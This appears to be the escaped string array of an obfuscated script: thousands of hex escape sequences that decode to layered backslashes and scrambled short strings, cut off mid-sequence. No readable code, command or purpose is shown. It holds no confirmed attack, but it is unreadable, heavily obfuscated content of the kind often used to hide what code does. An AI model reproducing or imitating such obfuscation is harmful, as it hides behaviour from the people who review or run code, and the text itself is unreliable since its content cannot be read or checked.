\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5